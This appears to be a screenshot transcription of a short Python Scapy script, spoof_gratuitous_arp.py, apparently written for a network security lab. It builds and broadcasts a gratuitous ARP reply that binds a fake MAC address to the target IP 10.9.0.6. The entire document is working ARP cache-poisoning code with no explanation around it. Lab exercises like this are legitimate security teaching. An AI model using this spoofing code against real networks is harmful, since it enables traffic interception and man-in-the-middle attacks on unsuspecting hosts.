 spoof_gratuitous_arp.py × spoof_arp_reply.py × spoof_arp_request.py
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_V       = "10.9.0.5"
5 MAC_V_real = "02:42:0a:09:00:05"
6
7 IP_T       = "10.9.0.6"
8 MAC_T_fake = "02:42:0a:09:00:69"
9
10 # Constructing Gratuitous ARP packet
11 ether  = Ether(src = MAC_T_fake, dst = "ff:ff:ff:ff:ff:ff")
12 arp    = ARP(psrc = IP_T, pdst  = IP_T, hwsrc = MAC_T_fake, hwdst = "ff:ff:ff:ff:ff:ff")
13 arp.op = 2   # Reply
14
15 frame  = ether/arp
16 sendp(frame)
17